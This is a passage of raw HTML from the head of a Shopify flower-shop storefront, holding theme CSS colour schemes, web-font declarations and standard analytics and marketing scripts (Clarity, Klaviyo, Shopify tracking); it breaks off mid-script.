<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- custom css -->
    

    <link href="//www.fareastflora.com/cdn/shop/t/16/assets/custom.css?v=20329443065577118881769590377" rel="stylesheet" type="text/css" media="all" />
    <link
      rel="stylesheet"
      href="//www.fareastflora.com/cdn/shop/t/16/assets/pikaday.css?v=52308973206664269691722856583"
      media="print"
      onload="this.onload=null;this.media='all';">
    <noscript>
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/pikaday.css?v=52308973206664269691722856583" rel="stylesheet" type="text/css" media="all" />
    </noscript>
    <link
      rel="stylesheet"
      href="//www.fareastflora.com/cdn/shop/t/16/assets/prechat.css?v=89280138149604120681730273376"
      media="print"
      onload="this.onload=null;this.media='all';">
    <noscript>
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/prechat.css?v=89280138149604120681730273376" rel="stylesheet" type="text/css" media="all" />
    </noscript>
    <link
      rel="stylesheet"
      href="//www.fareastflora.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=52000355438457040891722856583"
      media="print"
      onload="this.onload=null;this.media='all';">
    <noscript>
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=52000355438457040891722856583" rel="stylesheet" type="text/css" media="all" />
    </noscript>
    <!-- custom css end -->

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 252,241,225;
        
          --gradient-background: #fcf1e1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 240,187,109;
        --color-shadow: 35,41,54;
        --color-button: 218,108,113;
        --color-button-text: 255,255,255;
        --color-secondary-button: 252,241,225;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 252,241,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(252 241 225);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 123,183,167;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 36,40,51;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 238,171,119;
        
          --gradient-background: #eeab77;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 204,103,25;
        --color-shadow: 35,41,54;
        --color-button: 255,255,255;
        --color-button-text: 35,41,54;
        --color-secondary-button: 238,171,119;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 238,171,119;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(238 171 119);
      }
      
        
        .color-scheme-ed45443a-b92d-48ff-82b2-98a77225141a {
          --color-background: 223,86,65;
        
          --gradient-background: #df5641;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 137,38,23;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 223,86,65;
        --color-secondary-button-text: 223,86,65;
        --color-link: 223,86,65;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 223,86,65;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(223 86 65);
      }
      
        
        .color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593 {
          --color-background: 255,249,225;
        
          --gradient-background: #FFF9E1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 255,223,97;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,249,225;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,249,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 249 225);
      }
      
        
        .color-scheme-41ce5966-73ee-42a3-aae3-fd1e54ade8fe {
          --color-background: 254,153,3;
        
          --gradient-background: #FE9903;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 129,77,1;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 254,153,3;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 254,153,3;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(254 153 3);
      }
      
        
        .color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-98032917-7064-4a8d-9442-e583b2c22380 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-8c358b99-ec22-4815-afef-54918e1db4ba {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 146,22,24;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,0,0;
        --color-button: 253,240,208;
        --color-button-text: 146,22,24;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 146,22,24;
        --color-badge-background: 255,255,255;
        --color-badge-border: 146,22,24;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-b238a72f-06ba-46a3-ab0d-49125c013e2d {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 228,128,128;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,255,255;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-dcd5ad50-eb64-499a-b797-09fd7833ea6a {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 220,163,146;
        --color-background-contrast: 191,191,191;
        --color-shadow: 146,22,24;
        --color-button: 220,163,146;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 220,163,146;
        --color-link: 220,163,146;
        --color-badge-foreground: 220,163,146;
        --color-badge-background: 255,255,255;
        --color-badge-border: 220,163,146;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-9672afc0-1b24-4b07-a890-e00e14691689 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-83b71fc5-01a3-4650-9bd5-7d3418a01538 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 33,53,80;
        --color-button: 33,53,80;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 33,53,80;
        --color-link: 33,53,80;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-95cbaf44-9ad6-4c97-8d25-c96734246814 {
          --color-background: 255,249,225;
        
          --gradient-background: #fff9e1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 255,223,97;
        --color-shadow: 18,18,18;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,249,225;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,249,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 249 225);
      }
      
        
        .color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4 {
          --color-background: 254,153,3;
        
          --gradient-background: #fe9903;
        

        

        --color-foreground: 243,243,243;
        --color-background-contrast: 129,77,1;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 254,153,3;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 243,243,243;
        --color-badge-background: 254,153,3;
        --color-badge-border: 243,243,243;
        --payment-terms-background-color: rgb(254 153 3);
      }
      
        
        .color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5 {
          --color-background: 223,86,65;
        
          --gradient-background: #df5641;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 137,38,23;
        --color-shadow: 18,18,18;
        --color-button: 247,25,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 223,86,65;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 223,86,65;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(223 86 65);
      }
      
        
        .color-scheme-4a74cb5d-0556-4619-9467-65ae6a648df9 {
          --color-background: 229,160,96;
        
          --gradient-background: linear-gradient(180deg, rgba(229, 160, 96, 1), rgba(221, 39, 57, 1) 100%);
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 170,96,28;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 229,160,96;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 229,160,96;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(229 160 96);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2, .color-scheme-ed45443a-b92d-48ff-82b2-98a77225141a, .color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593, .color-scheme-41ce5966-73ee-42a3-aae3-fd1e54ade8fe, .color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085, .color-scheme-98032917-7064-4a8d-9442-e583b2c22380, .color-scheme-8c358b99-ec22-4815-afef-54918e1db4ba, .color-scheme-b238a72f-06ba-46a3-ab0d-49125c013e2d, .color-scheme-dcd5ad50-eb64-499a-b797-09fd7833ea6a, .color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a, .color-scheme-9672afc0-1b24-4b07-a890-e00e14691689, .color-scheme-83b71fc5-01a3-4650-9bd5-7d3418a01538, .color-scheme-95cbaf44-9ad6-4c97-8d25-c96734246814, .color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4, .color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5, .color-scheme-4a74cb5d-0556-4619-9467-65ae6a648df9 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 12px;
        --inputs-border-width: 0px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 12px;

        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      .login-button  {
        background: #E5A060 !important;
      }

      .captcha__submit {
        background: #E5A060 !important;
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>
<link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.fareastflora.com/cdn/shop/t/16/assets/component-predictive-search.css?v=17786896805770474801767954936"
        media="print"
        onload="this.media='all'"
      ><script defer>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <style data-shopify>
      
    </style>
    <script defer type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'mxbxb0j92s');
    </script>

    
    
  <!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SGD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "SGD";
var pplr_enabled_currencies_size = 1;
var pplr_money_formate = "${{amount}}";
var pplr_manual_theme_selector=["CartCount span","tr:has([name*=updates])","tr img:first",".line-item__title",".cart__item--price .cart__price",".grid__item.one-half.text-right",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout]","Click To View Image","Discount Code \u003cstrong\u003e{{ code }}\u003c\/strong\u003e is invalid","Discount Code","Apply","#pplr_D_class","Subtotal","Shipping","\u003cstrong\u003eEST. Total\u003c\/strong\u003e"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=30" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WL4x3b/klaviyo.js?company_id=WL4x3b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64290554035,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 